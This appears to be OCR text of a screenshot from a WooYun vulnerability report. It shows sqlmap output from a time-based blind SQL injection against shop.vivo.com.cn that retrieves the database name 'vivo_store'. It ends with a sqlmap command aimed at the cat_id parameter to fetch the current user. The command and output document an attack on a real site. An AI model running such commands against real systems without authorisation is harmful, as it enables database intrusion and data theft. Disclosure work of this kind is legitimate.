 管理员: C:\windows\system32\cmd.exe
[16:02:43] [INFO] fetching current database
[16:02:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:08:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:09:29] [INFO] adjusting time delay to 3 seconds due to good response times
v
[16:10:37] [ERROR] invalid character detected. retrying..
[16:10:37] [WARNING] increasing time delay to 4 seconds
ivo_stor
[16:19:16] [ERROR] invalid character detected. retrying..
[16:19:16] [WARNING] increasing time delay to 5 seconds
[16:20:09] [ERROR] invalid character detected. retrying..
[16:20:09] [WARNING] increasing time delay to 6 seconds
e
current database:    'vivo_store'
[16:21:12] [INFO] fetched data logged to text files under 'C:\Users\wangkunchun\
.sqlmap\output\shop.vivo.com.cn'
[*] shutting down at 16:21:12
E:\>python sqlmap/sqlmap.py -r post.txt -p cat_id --current-user
www.wooyun.org